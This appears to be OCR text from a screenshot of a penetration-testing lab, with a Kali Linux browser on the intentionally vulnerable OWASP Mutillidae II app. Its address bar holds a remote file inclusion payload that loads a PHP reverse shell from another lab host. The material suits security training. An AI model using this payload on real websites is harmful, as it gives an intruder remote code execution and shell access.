 1 2 3 4 2 17:24
Kali Linux × Settings × • 10.0.2.6/mutillidae/index × Directory listing for / × +
10.0.2.6/mutillidae/index.php?page=http://10.0.2.15/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Getting Started:
Project
Whitepaper
Release
Announcements
You
Tube
Video
Tutorials
Login
Back
HELP
Help Me!
Hints
Please sign-in
Username
Password
Login
Dont have an account? Please register here
10.0.2.6